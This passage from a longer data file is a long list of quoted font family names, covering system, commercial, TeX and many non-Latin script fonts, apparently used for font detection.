          "STIXVariants-Regular",
          "Archive",
          "Math3",
          "Math2",
          "Math1",
          "FML-TTSarada",
          "Euclid Math One",
          "Futura LT Condensed Medium Oblique",
          "Math4",
          "Franklin Gothic Book",
          "AR CARTER",
          "Xpress SF",
          "System Font Light",
          "Literation Mono Powerline Bold Italic",
          "Lato Semibold Italic",
          "SymbolMono BT",
          "HGPHeiseiKakugothictaiW5",
          "HGPHeiseiKakugothictaiW3",
          "Waree",
          "PingFang TC Thin",
          "Myriad Pro Black Cond",
          "Adobe Heiti Std R",
          "Learning Curve Dashed Pro",
          "Smokum",
          "Noto Sans Yi",
          "HelveticaNeueLT Std Thin Cn",
          "Mesquite Std Medium",
          "Blackoak Std",
          "kroeger 07",
          "ML-TTNanditha",
          "cmssi12",
          "Avenir Medium",
          "Droid Sans",
          "Finale Copyist Text",
          "Merriweather UltraBold Italic",
          "Kohinoor Devanagari Book",
          "Reklame Script Black",
          "System Font Regular G1",
          "Sabrina",
          "System Font Regular G3",
          "System Font Regular G2",
          "Arial Symbol",
          "Lantinghei TC Extralight",
          "cmbsy9",
          "Kozuka Gothic Pr6N",
          "Georgia Pro Light",
          "PT Bold Arch",
          "Phosphate",
          ".VnTifani Heavy",
          "MMa CenturyKS",
          "Logo3Mtt",
          "STHeiti",
          "MMNegate",
          "AV-Web-Tel1",
          "Opus Text",
          "PingFang HK Thin",
          "Playfair Display SC Bold",
          "Standard Symbols L",
          "BhagirathiMJ",
          "Bowlby One SC",
          "mono 08",
          "cmti7",
          "DigifaceWide",
          "PujeetaSpecial",
          "Avenir Next W1G Medium Italic",
          "Iowan Old Style Bold Italic",
          "Italic Outline Art",
          "cmu10",
          "MMa Negate SS",
          "Serifa Bold",
          "mono 07",
          "Dyuthi",
          "Sauce Code Powerline ExtraLight",
          "ae",
          "kroeger 04",
          "MMRelation",
          "Arno Pro Smbd Display",
          "MMRelation Bold Italic",
          "Microsoft YaHei UI",
          "Lucida Sans Regular",
          "FML-TTThiruvathira",
          "FREH",
          "Nova Round",
          "18030",
          "SWGreks",
          "PingFang SC Semibold",
          "Adobe Heiti Std",
          "IDAutomationPDF417n4",
          "cmssq8",
          "Zapfino Extra LT Four",
          "Verdana Pro Light",
          "Euclid Fraktur",
          "FlemishScript BT",
          "AV-Font-Sin1",
          "Monospace",
          "Gotham Black Italic",
          "Madre Script",
          "Droid Sans Mono",
          "TMBW-TTValluvar",
          "cafeta",
          "AR JULIAN",
          "cmtex10",
          "Oriya MN Bold",
          "Buxton Sketch",
          "HelveticaNeueLT Pro 45 Lt",
          "Minion Pro Bold Cond",
          "LiHei Pro",
          "Raleway Light",
          ".VnKoala",
          "System Font Light Italic",
          "Kiran",
          "Nueva Std Condensed Italic",
          "Proxima Nova Soft Semibold",
          "Circular Std Book",
          "Beirut Regular",
          "HelveticaNeueLT Pro 55 Roman",
          "AR DELANEY",
          "Candles",
          "Lucida Sans Demibold Italic",
          "Myriad Pro Bold Italic",
          "Seravek Italic",
          "Old English",
          "Uttara",
          "Formal436 BT",
          "Latin Modern Roman Slanted",
          "AcadEref",
          "Soho Gothic Pro Light",
          "Corbel Italic",
          "Z@R277C.tmp",
          "Microsoft JhengHei UI",
          "Lato Heavy Italic",
          "Trade Gothic LT Std Light",
          "Westwood LET",
          "Old Antic Bold",
          "Futura Std Heavy",
          "Euclid Symbol Italic",
          "Noteworthy Bold",
          "MMa CenturyKSS Bold",
          "Year supply of fairy cakes",
          "SutonnyOMJ",
          "Open Sans Extrabold Italic",
          "Tekton Pro Bold Condensed",
          "Chancery Cursive",
          "Quincho Script PERSONAL USE",
          "Modern Antiqua",
          "System Font Thin",
          "Merriweather Bold Italic",
          "Chaparral Pro Light Italic",
          "MMa CenturyKS Bold",
          "BolsterBold",
          "AVGmdBU",
          "Cir Arial",
          "Lithos Pro Black",
          "Papyrus Condensed",
          "Seravek Medium",
          "Noto Sans CJK TC",
          "MMa Greek Bold Italic",
          "HeadLineA",
          "MMVariableA Bold",
          "Times New Roman Italic",
          "Garuda",
          "Permanent Marker",
          "Yu Gothic UI Semilight",
          "Myriad Pro Black SemiCondensed",
          "Apple SD GothicNeo ExtraBold",
          "Norasi",
          "Arial Nova Light",
          "PondFreeBoss",
          "Avenir Light Oblique",
          "Alice and the Wicked Monster",
          "Arno Pro SmText",
          "GungSeo",
          "ori1Uni",
          "HelveticaNeueLT Std Blk",
          "DIN-LightAlternate",
          "MMa CenturyKSS",
          "MMa Relation SS",
          "VNI-Zap",
          "BN Machine",
          "Segoe MDL2 Assets",
          "Rotis Sans Serif Std 45 Light",
          ".VnGothicH",
          "Proxima Nova Bold Italic",
          "SAF",
          "Futura Light Italic BT",
          ".VnCourier",
          "Khmer Sangam MN",
          "BorakOMJ",
          "Roboto Mono Light Italic for Powerline",
          "ML-TTTheyyam",
          "Avenir Next Condensed Heavy Italic",
          "Caladea",
          "Noto Serif Georgian",
          "Charlemagne Std Bold",
          "HGHeiseiKakugothictaiW5",
          "HGHeiseiKakugothictaiW3",
          "BerlingRoman",
          "Source Sans Pro Light Italic",
          "Helvetica Neue UltraLight",
          "stmary10",
          "Sketch Match",
          "Songti TC",
          "Square721 BT",
          "MMa VariableA SS",
          "AV-Font-Guj1",
          "Georgia Pro",
          "DhorolaMJ",
          "Yuanti SC Regular",
          "Roboto Mono Light for Powerline",
          "Poplar Std Black",
          "Futura Light Oblique",
          "Hypatia Sans Pro ExtraLight",
          "ISOCPEUR",
          "Alternate Gothic No2 D",
          "Gillius ADF",
          "copy 10",
          "Noto Sans Ugaritic",
          "Yuanti TC",
          "Charlemagne Std",
          "Reswysokr",
          "ML-TTNila",
          "Pamela want a Bike to Ride",
          "Museo 100 Regular",
          "Montserrat Ultra Light",
          "System Font Bold G3",
          "System Font Bold G2",
          "System Font Bold G1",
          "ChandrabatiMatraMJ",
          "Noto Sans Tamil",
          "NeueHaasGroteskText Pro",
          "Savoye LET Plain CC.:1.0",
          "classic 10",
          "Droid Sans Georgian",
          "Merriweather Regular",
          "MMa Etc SS",
          "Devanagari Sangam MN Bold",
          "STIXSizeFiveSym",
          "Proxy 2",
          "MMEtc",
          "SOLIDWORKS GDT",
          "Superclarendon Italic",
          "TextilePiEF",
          "MMa Variable2",
          "Songti TC Bold",
          "STIXIntegralsD",
          "Monotype Koufi",
          "DIN Condensed",
          "Noto Sans Tamil UI",
          "Arial Baltic",
          "Terminal Greek 869",
          "Chess Berlin",
          "System Font UltraLight",
          "Microsoft YaHei Light",
          "AR Sans Serif",
          "FML-TTNalini",
          "Noto Sans NKo",
          "Joan",
          "Adobe Fan Heiti Std",
          "RomanC",
          "MMa Arrow Bold",
          "Verdana Pro Cond Light",
          "Kannada Sangam MN Bold",
          "Museo Sans 500",
          "Bitstream Vera Sans",
          "STIXSizeFiveSym-Regular",
          "DhakarchithiMJ",
          "Latin Modern Sans Demi Cond",
          "Czec",
          "GothicE",
          "IMG Extreme",
          "WST",
          "RomanT",
          "Adobe Arabic Bold Italic",
          "DINPro-Bold",
          "Century Schoolbook Bold Italic",
          ".VnBlack",
          "VNI-Fillmore",
          "Noto Sans Old Persian",
          "Dutch801 XBd BT",
          ".VnArial Narrow",
          "Sathu",
          "Avenir Next Medium Italic",
          "Lato Heavy",
          "MMVariableC Bold",
          "Simple Indust Shaded",
          "RowdyHeavy",
          "Flamenco",
          "PanRoman",
          "Gotham Narrow Extra Light Italic",
          "OLF SimpleSansOC",
          "Folio XBd BT",
          "Roman Mono",
          "System Font Bold Italic G1",
          "Sinhala Sangam MN Bold",
          "Cataneo BT",
          "System Font Bold Italic G2",
          "Soho Gothic Pro ExtraBold It",
          "Oriya Sangam MN Bold",
          "JUSTICE",
          "MMa Greek Italic",
          "Gotham Medium",
          "Arno Pro Light Display",
          "Ezra SIL SR",
          "SD-TTSurekh",
          "GrilledCheese BTN",
          "Kannada MN Bold",
          "Heiti SC Medium",
          "Avenir Next W1G Heavy Italic",
          "PT Serif Caption",
          "Hiragino Maru Gothic Pro",
          "Monotype Sorts 2",
          "Myriad Pro Black SemiCond",
          "Tsukushi A Round Gothic",
          "Futura LT Extra Bold",
          "Titillium Regular Italic",
          "KacstDecorative",
          "Lucida Sans Typewriter Oblique",
          "Impregnable Personal Use Only",
          "MMNegate Italic",
          "Whimsy TT",
          "Chess Marroquin",
          "NBP Informa FiveSix",
          "Lucida Sans Demibold Roman",
          "msbm10",
          "Gill Sans Nova Ultra Bold",
          "copy 09",
          "Blackmoor LET",
          "IPAMincho",
          "MMa VariableB Bold",
          "Superclarendon Bold",
          "Titillium Black",
          "Avenir",
          "Lucida Sans Typewriter Bold",
          "Steppes TT",
          "VNI Cambodia",
          "Kefa Bold",
          "Helvetica Light Oblique",
          "Avenir Next W1G Ultra Light Italic",
          "JazzCord",
          "Symbol Neu for Powerline",
          "Emily Austin",
          "Avenir Light",
          "Tiranti Solid LET",
          "Myriad Hebrew Italic",
          "cmitt10",
          "DhanshirhiOMJ",
          "KacstDigital",
          "kawoszeh",
          "Cut Me Out 2",
          "Cut Me Out 3",
          "Myriad Pro Bold Condensed",
          "boot",
          "Fredericka the Great",
          "Symusic",
          "balonez fantasia br",
          "Devanagari MT",
          "Noto Sans UI",
          "Myriad Pro Semibold Italic",
          "Noto Sans Vai",
          "Razer Header Regular Oblique",
          "Dot",
          "Swed",
          "ScriptKleio",
          "Gillius ADF No2",
          "Myriad Pro Bold SemiExtended",
          "Prema",
          "ConcursoItalian BTN",
          "Pricedown Bl",
          "Lantinghei SC Extralight",
          "GillSans-Bold",
          "Urdu Naskh Asiatype",
          "Glegoo",
          "Kohinoor Devanagari Bold",
          "Vollkorn Regular",
          "Apple Casual",
          "Freehand575 BT",
          "PingFang SC Regular",
          "Medlin",
          "MMa Relation Bold",
          "FML-TTAnjali",
          "RADAGUND",
          "Noto Sans Mandaic",
          "Marion Regular",
          "cminch",
          "Seagull APL",
          "Nueva Std",
          "Pamela wants to Ride",
          "Monotxt",
          "cmtt10",
          "TRENDY",
          "Alex Brush",
          "Playfair Display SC Italic",
          "STIXIntegralsUpD-Bold",
          "DecoType Naskh",
          "Muli",
          "Marker Felt Wide",
          "Klee",
          "PUPPYLIKE",
          "Accanthis ADF Std No2",
          "Cooper Std",
          "Meslo LG L DZ Regular for Powerline",
          "Droid Arabic Naskh",
          "ITF Devanagari Demi",
          "Verdana Pro SemiBold",
          "Kalyani",
          "Latino Elongated LET Plain:1.0",
          "Brussels",
          "Nasalization",
          "Thonburi Bold",
          "Kohinoor Devanagari Medium",
          "Loma",
          "Noto Sans Rejang",
          "Typewriter Bold",
          "Zapfino Extra LT One",
          "Futura Heavy",
          "Origin",
          "Euclid Symbol Bold Italic",
          "Gotham Narrow Bold Italic",
          "smart watch",
          "PFDaVinciScriptPro-Inked",
          "Odessa LET",
          "KG Fall For You",
          "FMLTTAathira",
          "MMNegate Bold",
          "Gotham Thin",
          "Cousine Bold for Powerline",
          "Courier New Bold",
          "Cracked",
          "Arial Bold",
          "GoomtiMJ",
          "PingFang SC",
          "Minion Pro Semibold Italic",
          "VNI-WIN Sample Font",
          "LA Headlights BTN",
          "Moon Flower",
          "VNI-Couri",
          "Segoe WP Light",
          "lcmssi8",
          "Carlito",
          "Proxima Nova Light",
          "Oswald",
          "Abel",
          "Doulos SIL",
          "Sanskrit",
          "BRADDON",
          "MMa Binary Bold Italic",
          ".VnStamp",
          "Raleway ExtraBold",
          "VNI-Vari",
          "DhakarchithiOMJ",
          "Arno Pro Subhead",
          "monoeger 05",
          "Lithos Pro",
          "Noto Sans CJK KR",
          "FML-TTVeenaHeavy",
          "JaJaDiMJ",
          "Supernatural Knight",
          "Garamond Premier Pro Semibold",
          "MMa Relation Italic",
          "IDAutomationPDF417n3",
          "Source Sans Pro ExtraLight Italic",
          "STZhongsong",
          "JuneBug",
          "Candy Round BTN Lt",
          "Georgia Bold Italic",
          "BauerBodni BT",
          "ML-TTRavivarma",
          "Yu Gothic Light",
          "monofur italic for Powerline",
          "Webdings",
          "Courier MM Screenwriter BoldIt",
          "STXinwei",
          "PenultimateLightItal",
          "3 of 9 Barcode",
          "Rockwell Nova Cond Light",
          "Laila Medium",
          "FML-TTSurya",
          "Shree Devanagari 714 Bold",
          "Metamorphous",
          "Mekanik LET",
          "Serif",
          "Verdana Pro Black",
          "ML1-TTAmbili",
          "Lucida Handwriting Italic",
          "Apple Braille Outline 8 Dot",
          "Courier New Baltic",
          "Euclid Italic",
          "Opus Figured Bass Extras",
          "Latin Modern Roman Unslanted",
          "VNI-Allegie",
          "Comic Sans MS Bold",
          "Nina",
          "ML-TTMalavika",
          "18thCentury",
          "PhrasticMedium",
          "Amatic SC",
          "Canter Bold 3D",
          "Swis721 BlkCn BT",
          "KalegongaOMJ",
          "Nirmala UI Semilight",
          "Lato Light",
          "ISABELLE",
          "Linux Libertine G",
          "copy 08",
          "Kedage",
          "Raleway Light Italic",
          ".VnLinus",
          "Roboto Medium",
          "Lithos Pro Regular",
          "STIXNonUnicode-Regular",
          "eufb9",
          "eufb8",
          "MARKETPRO",
          "Skia Black Condensed",
          "eufb7",
          "eufb6",
          "eufb5",
          "VnTimes2",
          "SWMath",
          "Bamini",
          "Anonymice Powerline Bold",
          "Sukhumvit Set Thin",
          "STFangsong",
          "ML-TTAtchu",
          "Cochin Italic",
          "hooge 06",
          "hooge 04",
          "hooge 05",
          "Tw Cen MT Italic",
          "MMTimes Bold",
          "IPAGothic",
          "PingFang TC Ultralight",
          "Copperplate Light",
          "Consolas Italic",
          "Kohinoor Telugu Light",
          "TAU-Barathi",
          "STIXIntegralsUpSm-Regular",
          "FML-TTKeerthi",
          "eurb6",
          "KalindiOMJ",
          "Blade Runner Movie Font",
          "Source Sans Pro Bold Italic",
          "TAC-Barathi",
          "Adobe Ming Std L",
          "PingFang SC Light",
          "MMa Gauss",
          "kor",
          "MMa Variable2 Bold",
          "Yu Gothic Medium",
          "Damascus Medium",
          "Sugarskin BTN",
          "QTOptimum Regular",
          "Tekton Pro Bold Oblique",
          "Adobe Fangsong Std R",
          "italic 08",
          "Sana Regular",
          "MMa Century Bold",
          "DIN Condensed Bold",
          "(AH) Manal Black",
          "Wolf in the City Light",
          "Scriptina",
          "Skinny",
          "FML-TTNanditha",
          "eusb9",
          "Kalpurush ANSI",
          "Canter Bold Strips",
          "AdineKirnberg-Script",
          "Minion Pro Semibold",
          "Copperplate Bold",
          "Trebuchet MS Italic",
          "Myriad Hebrew Bold Italic",
          "Hand Me Down S (BRK)",
          ".VnMonotype corsivaH",
          "VNI-Slogan",
          "STIXSizeTwoSym",
          "Thonburi Light",
          "Consolas Bold",
          "Orange LET",
          "Candara Bold Italic",
          "Gotham Light Italic",
          "Trade Gothic LT Std Extended",
          "Starliner BTN",
          "NixieOneRegular",
          ".VnAristoteH",
          "chs",
          "ML-TTSarada",
          "Map Symbols",
          "DejaVu Sans Mono",
          "Telugu Sangam MN Bold",
          "Courier New Bold Italic",
          "Gotham Narrow Ultra",
          "Victorian LET",
          "Architects Daughter",
          "MS Reference 1",
          "ML-TTNalini",
          "MS Reference 2",
          "Dynalight",
          "Optima Bold Italic",
          "Hiragino Sans GB W3",
          "63",
          "Skia Black Extended",
          "Helvetica Neue UltraLight Italic",
          "Dominican",
          "Futura LT Bold Oblique",
          "Franklin Gothic Heavy",
          "Baskerville Italic",
          "Open Sans Condensed",
          "TAU-Kaveri",
          "MMa Variable SS",
          "Helvetica Neue Thin Italic",
          "Arno Pro Display",
          "MMa Negate Bold Italic",
          "Xingkai SC Bold",
          "Montserrat Light",
          "cmti9",
          "TAC-Kabilar",
          "cmssi9",
          "Roboto Condensed Light",
          "cmssi8",
          "STIXVariants-Bold",
          "SWGDT",
          "SAS Monospace",
          "Martina",
          "Myriad Pro Light SemiCondensed Italic",
          "MMTimes",
          "VNI-Dur",
          "TitilliumText22L-XBold",
          "FML-TTVinay",
          "Titillium Light Upright",
          "Savoye LET Plain CC",
          "Bangkok Cirilica",
          "Iowan Old Style",
          "MMArrow Bold",
          "Cairo SF",
          "Arno Pro Smbd Subhead",
          "Formata Light Condensed",
          "PingFang HK Medium",
          "Cousine for Powerline",
          "Arial Nova",
          "Stez Sans",
          "FML-LeelaHeavy",
          "Century Gothic Bold Italic",
          "Mytho",
          "STIXIntegralsD-Bold",
          "cmsl9",
          "Al Nile Bold",
          "SWIsot3",
          "Great Vibes",
          "System Font Italic G2",
          "System Font Italic G3",
          "System Font Italic G1",
          "BlackJackRegular",
          "Quicksand Light",
          "Hypatia Sans Pro",
          "Noto Sans Mono CJK SC",
          "Nueva Std Condensed",
          "SemiBold",
          "Avenir Next Condensed Ultra Light",
          "Athelas Bold Italic",
          "MMa TextBook Italic",
          "ML-TTKarthika",
          "Swis721 Hv BT",
          "AS-TTDurga",
          "Clear Sans",
          "Led Italic Font",
          "Seravek",
          "Dirty Headline",
          "Lucida Fax Italic",
          "Apple SD Gothic Neo Heavy",
          "Roboto Mono Medium Italic for Powerline",
          "Droid Sans Armenian",
          "Hiragino Maru Gothic Pro W4",
          "AlekyaBold",
          "STIXGeneral-Bold",
          "Tekton Pro",
          "QuickType II",
          "Fixed Miriam Transparent",
          "Latienne Pro Bold Italic",
          "cmbsy10",
          "ABIGAIL",
          "Latin Modern Mono Light",
          "Bodoni 72 Book",
          "Cinzel",
          "Kozuka Gothic Pr6N M",
          "Kozuka Gothic Pr6N L",
          "msam8",
          "PAINTSTROKE",
          "ML-TTRohini",
          "Kozuka Gothic Pr6N H",
          "Fingerpop",
          "TRIAL",
          "SWGothg",
          "SWGothe",
          "SWGothi",
          "BacktalkSerif BTN",
          "MLU-Panini",
          "Zapfino Extra LT Two",
          "News Gothic MT Alt 4",
          "Miriam Transparent",
          "MS SystemEx",
          "Proxima Nova Condensed Semibold",
          "YuMincho  36p Kana Medium",
          "SF Slapstick Comic",
          ".VnExoticH",
          "Baron Neue Bold Italic",
          "Swis721 LtEx BT",
          "PilGi Regular",
          "PT Bold Stars",
          "Chalkboard SE Light",
          "ThoolikaUnicode",
          "Muna Regular",
          "Nueva Std Bold",
          "Roboto Slab Light",
          "Khmer OS System",
          "NanumMyeongjo ExtraBold",
          "Noto Sans Devanagari UI",
          "IM FELL DW Pica",
          "Castro Script PERSONAL USE ONLY",
          "JF Armenian Serif",
          "MMCenturyNewRD Italic",
          "AppleMyungjo Regular",
          "PingFang SC Medium",
          "Futura LT Condensed Extra Bold",
          "Noto Sans Old Italic",
          "Bradley Hand Bold",
          "Al Bayan Plain",
          "STIXSizeOneSym-Regular",
          "MMa CenturySS Italic",
          "News Gothic MT Italic",
          "Gotham Extra Light Italic",
          "Wawati SC",
          "KB Vibrocentric",
          "Anonymice Powerline",
          "Harry P",
          "Sana",
          "Heiti TC Medium",
          "News Gothic MT Alt 1",
          "DYMO Symbols",
          "Futura LT Heavy",
          "cmss17",
          "ML-TTGopika",
          "Symbola",
          "Yuppy SC",
          "ADMUI2Sm",
          "Woodcut",
          "cmss10",
          "OCR-A BT",
          "STIXSizeThreeSym",
          "Roboto Thin Italic",
          "AR CENA",
          "Iowan Old Style Roman",
          "TlwgTypewriter",
          "Baclieu",
          "Optima Bold",
          "Hannotate TC Bold",
          "Adobe Hebrew Bold",
          "Gurmukhi Sangam MN Bold",
          "X-Files",
          ".VnExotic",
          "Trade Gothic LT Std Bold",
          "BankGothic Lt BT",
          "MisterEarl BT",
          "Parry Hotter",
          "Mshtakan",
          "Baron Neue",
          "FML-TTAshtamudiExBold",
          "VNI-Present",
          "Hoefler Text Black",
          "News Gothic MT Alt 3",
          "Verlag Book",
          "VNI Helve",
          "Lucida Bright Italic",
          "Cabin",
          "Math1Mono",
          "MMa GreekSS Italic",
          "TL-TTHemalatha",
          "Alibi",
          "Roboto",
          "Bell Gothic Std Black",
          "Lexia",
          "Proxima Nova Soft Regular",
          "Vollkorn Italic",
          "ChandrabatiSushreeMJ",
          "Diwani Outline Shaded",
          "News Cycle",
          "Apple SD Gothic Neo SemiBold",
          "Arial CE",
          "Z@R1816.tmp",
          "SamsungImaginationBold",
          "Charter Bold",
          "Canter Outline",
          "Day Roman",
          "ML-TTVinay",
          "YuCiril Helvetica",
          "Brush Script",
          "Sorts Mill Goudy Italic",
          "Simple Indust Outline",
          "36p Kana Demibold",
          "Latin Modern Roman Caps",
          "Mayence Premium",
          "Granjon Italic",
          "Noto Sans Syloti Nagri",
          "Highlight LET",
          "Ferro Rosso",
          "Hypatia Sans Pro Light",
          "Hei Medium",
          "ITF Devanagari Light",
          "VNI-Ariston",
          "SWSimp",
          "Holiday Springs BTN Quill",
          "WP MathExtendedB",
          "FML-TTGeethika",
          "Verdana Pro Cond",
          "Bordeaux Roman Bold LET",
          "Voyager NBP",
          "Goudy Old Style Italic",
          "Oswald Regular",
          "Giddyup Std",
          "Harvest",
          "Helvetica Neue Medium",
          "Paralucent Medium",
          "Times New Roman Uni",
          "MMCenturyOld Bold",
          "Ubuntu Mono derivative Powerline Bold Italic",
          "Clarendon Lt BT",
          "Emma Script Mvb",
          "Raleway Medium Italic",
          "Gotham Extra Light",
          "Stone Sans Sem ITC TT SemiIta",
          "Menlo Bold",
          "FZLanTingHeiS-UL-GB",
          "MMa Binary S",
          "Constantia Bold Italic",
          "jpn",
          "Myanmar MN",
          "MMCenturyOldGreek Bold Italic",
          "AGA Arabesque",
          "Inconsolata for Powerline",
          "Maestro",
          "Avenir Next Condensed Bold",
          "PT Serif",
          "Kozuka Gothic Pr6N EL",
          "Myriad Pro SemiExtended",
          "Source Code Pro Light",
          "cmbx10",
          "Teen",
          "Baiduan Number",
          "AnticFont",
          "Hobo Std",
          "Caviar Dreams Italic",
          "Math4Mono",
          "ceriph 05",
          "Gentium Basic",
          "ceriph 07",
          "Heather BTN",
          "MMVariableB Bold",
          "FML-Akhila",
          "Cookie",
          "AR HERMANN",
          "eusb8",
          "MMa Fraktur Bold",
          "Soho Gothic Pro Bold",
          "Kozuka Mincho Pro R",
          "PN-TTAmar",
          "eusb6",
          "eusb7",
          "ML-TTSwathyBold",
          "Roboto Light",
          "Cochin Bold",
          "Symeteo",
          "VNI-Internet Mail",
          "MMa Greek Bold",
          "Kozuka Mincho Pro B",
          "Kozuka Mincho Pro M",
          "Bodoni 72 Smallcaps Book",
          "ZDingbats",
          "Proxima Nova Condensed Regular Italic",
          "Kozuka Mincho Pro H",
          "Superclarendon Light Italic",
          "CountryBlueprint",
          "MMGreek",
          "TanglewoodTales",
          "MMa Greek",
          "MMEtc Bold",
          "Noto Sans CJK JP",
          "HelveticaNeueLT Std Lt",
          "Apple SD Gothic Neo Medium",
          "Microsoft JhengHei UI Light",
          "Broadway Copyist Perc",
          "Handwriting - Dakota",
          "PCMyungjo",
          "AIGDT",
          "Helvetica Neue Light Italic",
          "Museo Sans 500 Italic",
          "Oriya MN",
          "MMa VariableC SS",
          "Roboto Condensed Bold Italic",
          "Circular Std Bold",
          "GaneshMedium",
          "Finale Percussion",
          "Titillium Light",
          "Arkhip",
          "Al Bayan",
          "PingFang HK Semibold",
          "SAPIcons",
          "Noto Sans Samaritan",
          "Dancing Script OT",
          "ELLIS",
          "Museo Sans 700",
          "Limousine",
          "SF Slapstick Comic Oblique",
          "Sukhumvit Set",
          ".VnUniverse",
          "Franklin Gothic Demi Cond",
          "KarnaphuliOMJ",
          "DFKGothic-Md",
          "Monika Italic",
          "VNI-Meli",
          "TeX Gyre Schola",
          "Finger Paint",
          "Meslo LG M DZ Regular for Powerline",
          "TURK",
          "Noto Sans Limbu",
          "Arimo Italic for Powerline",
          "SPAN",
          "KG Part of Me",
          "Hiragino Kaku Gothic Pro",
          "No Flash",
          "Zolano Serif BTN",
          "DIN Alternate Bold",
          "Nanum Pen Script",
          "Proxima Nova Lt",
          "Commons",
          "Lato Light Italic",
          "Raleway Black Italic",
          "Maiden Orange",
          "Lato Bold Italic",
          "PondFreeMe",
          "Latin Modern Mono Light Cond",
          "Myriad Pro Light Cond",
          "Baron Neue Bold",
          "Malayalam MN",
          "Mshtakan Bold",
          ".VnAvant",
          "MMa VariableD S",
          "Merriweather UltraBold",
          "ITF Devanagari Marathi Book",
          "Raleway Thin",
          "Amudham",
          "MMCenturyNewRD Bold Italic",
          "DIN-Bold",
          "Roboto Mono Bold for Powerline",
          "SaiSai",
          "Symbol MT",
          "Virtual DJ",
          "FML-TTRavivarma",
          ".VnArabiaH",
          "FML-TTSruthy",
          "HaldaOMJ",
          "JazzPerc",
          "Gotham Narrow Medium Italic",
          "Avenir Black",
          "Kalpurush",
          "eufb10",
          "Raleway",
          "Arial Bold Italic",
          "Inconsolata-dz for Powerline",
          "Hiragino Kaku Gothic StdN",
          "Lobster Two",
          "QuickType II Mono",
          "Nova Square",
          "MMa CenturyK Bold Italic",
          "Roboto Slab Thin",
          "Coaster Shadow",
          "Skia Light Extended",
          "Skia Regular",
          "Chipotle",
          "Thorndale for VST",
          "TeX Gyre Adventor",
          "SERB",
          "Simplex",
          "Amiri Quran",
          "Ubuntu Mono derivative Powerline Bold",
          "Songti TC Light",
          "One Stroke Script LET",
          "Clarendon Blk BT",
          "Poiret One",
          "Source Code Pro",
          "Fascinate",
          "GrilledCheese BTN Wide Blk",
          "AV-Font-Tam1",
          "SWRomnd",
          "Noto Sans Ol Chiki",
          "Source Code Pro Medium",
          "HooglyOMJ",
          "Gazzarelli",
          "One Dance Bold",
          "Myriad Pro Light SemiExtended",
          "Math5Mono",
          "Raleway ExtraLight Italic",
          "VNI-Maria",
          "Gotham Narrow Book Italic",
          "Roboto Black Italic",
          "Tekton Pro Bold Extended",
          "Titillium Regular Upright",
          "FML-TTGauri",
          "Stencil Std Bold",
          "Note this",
          "Bebas Neue Regular",
          "VNI-Times",
          "cmsy9",
          "cmsy8",
          "Just Another Hand",
          "lcirclew10",
          "INSPECTIONXPERT GDT NOFRMS",
          "Accord Light SF",
          "MMa VariableA",
          "Z@R170E.tmp",
          "cmsy5",
          "New Peninim MT",
          "LuzSans-Book",
          "cmsy6",
          "CATIA Symbols",
          "Bauer Bodoni Std 1 Bold",
          "Z@R184B.tmp",
          "Sukhumvit Set Text",
          "Tsukushi B Round Gothic Regular",
          "HP Simplified",
          "Waseem",
          "HelveticaNeueLT Pro 67 MdCn",
          "Hiragino Kaku Gothic Std",
          "Phosphate Inline",
          "PondFreeZoo",
          "Arial Narrow Bold Italic",
          "Kailasa Regular",
          "ML-TTThiruvathira",
          "FML-TTKala",
          "GiovanniITCTT",
          "Stone Sans Sem OS ITCTT SemiIta",
          "Arimo",
          "Trade Gothic LT Std Bold No. 2",
          "Source Sans Pro ExtraLight",
          "Soho Gothic Pro Medium Italic",
          "Milano LET",
          "WP BoxDrawing",
          "Titillium Light Italic",
          "Open Sans Light Italic",
          "FML-Revathi",
          "Chalkboard SE Bold",
          "Bickham Script Pro Semibold",
          "MMCenturyOld Bold Italic",
          "FML-TTKarthika",
          "Unknown Caller BTN SC",
          "Paralucent Heavy Italic",
          "MMArrow Italic",
          "Gotham Narrow Thin Italic",
          "Andale Mono IPA",
          "DecoType Thuluth",
          "04b",
          "Urdu Typesetting",
          ".VnFree",
          "URW Chancery L",
          "Apple SD Gothic Neo Bold",
          "Noto Sans Tagalog",
          "PingFang TC Semibold",
          "FML-TTAtchu",
          "PR Celtic Narrow",
          "Abyssinica SIL",
          "JaneAusten",
          "TAMILNET",
          "GDT",
          "Dosis Light",
          "Adobe Garamond Pro Bold Italic",
          "Devanagari MT Bold",
          "Arial CYR",
          "MMa Extra",
          "Weibei SC",
          "Existence Light",
          "IchamotiMJ",
          "HKSCS",
          "KG Shake it Off Chunky",
          "Gadugi",
          "WP Greek Courier",
          "Comic Relief",
          "KacstFarsi",
          "PT Separated Baloon",
          "Siyam Rupali",
          "ScriptC",
          "MMSchoolRD Bold Italic",
          "SWTxt",
          "DejaVu Sans Mono for Powerline",
          "FML-TTTheyyam",
          "HGP-AGothic2-Latin1K",
          "ScriptS",
          ".VnCourier NewH",
          "Arno Pro Smbd Caption",
          "CLARENCE",
          "Source Serif Pro",
          "OPENCLASSIC",
          "OLIVEOIL",
          "YuGothic Bold",
          "LCD",
          "KasseFLF-Bold",
          "HelveticaNeueLT Std Thin Ext",
          "CZEC",
          "3M Circular TT Book",
          "Bold Italic Art",
          "ChunkFive Roman",
          "Redressed",
          "Chess Alpha",
          "Myriad Pro Black SemiCondensed Italic",
          "Jameel Noori Nastaleeq",
          "Master Of Break",
          "Smudger LET",
          "Kinnari",
          "Apple SD Gothic Neo Light",
          "Bellota",
          "Helvetica Bold Oblique",
          "cmssi17",
          "Emmett",
          "CabinSketch",
          "Songti SC",
          "cmex10",
          "cmssi10",
          "Angiang",
          "SF Compact Rounded",
          "Meslo LG S Regular for Powerline",
          "ItalicT",
          "SaiEmbed",
          "Museo 900 Regular",
          "Futura LT Light Oblique",
          "Iowan Old Style Italic",
          "VNI-Aptima",
          "Gotham Narrow Extra Light",
          ".VnBodoniH",
          "MMVariable Bold",
          "MMArrow Bold Italic",
          "Fluffy Slacks BTN",
          "Gotham Narrow Thin",
          "QuickType II Pi",
          "lcmssb8",
          "ItalicC",
          "WP Hebrew David",
          "Darlin BTN",
          "Skia Extended",
          "SF Compact Rounded Light",
          "Splash",
          "ML-TTSurya",
          "Warsaw",
          "Noto Sans Ogham",
          "DhanshirhiMJ",
          "MMa Etc",
          "Brush Script Std Medium",
          "Seravek Light Italic",
          "Kaiti SC Regular",
          "Myriad Pro SemiCondensed Italic",
          "Futura Book Italic BT",
          "JF Georgian Contrast",
          "Songti SC Light",
          "AV-Web-Hin1",
          "Mudir MT",
          "BuiltTitlingRg-Bold",
          "Gocong",
          "Arial Cyr",
          "Corsiva Hebrew",
          "Bickham Script Pro Regular",
          "VNI-Coronet",
          "FML-TTThakazhi",
